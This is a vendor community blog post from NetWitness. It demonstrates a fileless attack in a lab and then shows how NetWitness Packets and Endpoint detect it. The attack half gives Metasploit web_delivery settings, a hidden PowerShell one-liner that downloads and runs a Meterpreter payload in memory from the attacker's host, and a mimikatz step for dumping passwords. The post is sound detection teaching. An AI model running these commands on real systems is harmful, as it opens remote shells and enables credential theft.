- NetWitness Community
- Blog
- Fileless Infection (and Detection)
- Subscribe to RSS Feed
- Mark as New
- Mark as Read
- Bookmark
- Subscribe
- Printer Friendly Page
- Report Inappropriate Content
Fileless infection is a method used to compromise a system without writing any file to disk. This allows to remain stealthy and avoid detection from some antiviruses, EPP and EDR solutions that are file based for detection.
We will look at:
- How to perform the attack
- How to detect it with RSA NetWitness
Testing the Attack
The following is an example of how to perform such an attack, gaining a Meterpreter shell on the victim’s machine using Metsaploit (on the attacker’s side) and Powershell (on the victim’s side) without writing anything to disk.
I am using Kali Linux as the Attacker and Windows 7 as the victim.
1st we need to run Metasploit:
msfconsole

To deliver the PowerShell script, we will use exploit/multi/script/web_delivery
use exploit/multi/script/web_delivery
info
Metasploit would generate the ps1 file, start a webserver and host it for delivery. We will use PowerShell on the victim’s machine to download the script and meterpreter payload, and load it directly into memory without writing anything to disk.

Now we will look at the parameters that need to be configured:
show options
We need to:
- Set “Target” to 2 for PSH (PowerShell)
- Set “LHOST” to the IP of the attacker (in my case, 192.168.1.3)
- Set the payload we want to use to get the reverse shell (I will use windows/meterpreter/reverse_tcp)
set target 2
set LHOST 192.168.1.3
set payload windows/meterpreter/reverse_tcp

We can now execute the payload:
exploit -j

To gain reverse shell on the victim, we just need to execute the following command (no malware installed, nothing will be written on disk, it will all happen from memory) by replacing the URL at the end with the one provided in the output of Metasploit under “Local IP” (with your IP address and the correct randomly generated filename):
powershell.exe -nop -w hidden -c $k=new-object net.webclient;$k.proxy=[Net.WebRequest]::GetSystemWebProxy();$k.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $k.downloadstring(‘http://192.168.1.3:8080/VpBSRDO');

We can now see that we have an active session in Metasploit.
sessions
We could then load mimikatz in memory to dump passwords, without touching the disk.
session -i 1
load mimikatz
Detection
Visibility and detection of such attacks is possible using RSA NetWitness Packets and RSA NetWitness Endpoint.
Using RSA NetWitness Packets

Reconstruction of the initial PowerShell script based on full packet capture from the network traffic:

Reconstruction of the Meterpreter payload based on full packet capture from the network traffic:
Using RSA NetWitness Endpoint
Using RSA NetWitness Endpoint, it is possible to also have the needed visibility to detect this type of attack even when the network traffic is encrypted, using memory and module behavior analytics on the endpoint.

Suspicious Threads detected showing that PowerShell.exe loaded a DLL in memory (Meterpreter):

By doing static analysis on the in-memory modules, we can try to identify them. We can see strings related to mimikatz in one of the modules:
And the IP address and Port Number used by the Meterpreter payload hard coded in the second module:
We can also see suspicious behaviors and IOCs that have been triggered for PowerShell:

We can also track the behavior of the different processes on the victim’s machine to see how the attack is performed and what commands the attacker has issues after gaining access. In this case:
- the initial PowerShell command to grab the hosted PowerShell script and load it in memory
- the executed PowerShell script with all parameter that load the Meterpreter payload in memory
- the commands executed by the attacker after he gains access (whoami, hostname, ipconfig, netstat -an)
You must be a registered user to add a comment. If you've already registered, sign in. Otherwise, register and sign in.
- Using NetWitness to Detect Phishing reCAPTCHA Campaign
- Netwitness Platform Integration with Amazon Elastic Kubernetes Service
- Netwitness Platform Integration with MS Azure Sentinel Incidents
- Netwitness Platform Integration with AWS Application Load Balancer Access logs
- The Sky Is Crying: The Wake of the 19 JUL 2024 CrowdStrike Content Update for Microsoft Windows and ...
- The Sky Is Crying: The Wake of the 19 JUL 2024 CrowdStrike Content Update for Microsoft Windows and ...
- New HotFix: Addresses Kernel Panic After Upgrading to 12.4.1
- Automation with NetWitness: Core and NetWitness APIs
- HYDRA Brute Force
- DDoS using BotNet Use Case
-
Announcements
64 -
Events
12 -
Features
12 -
Integrations
15 -
Resources
68 -
Tutorials
32 -
Use Cases
31 -
Videos
119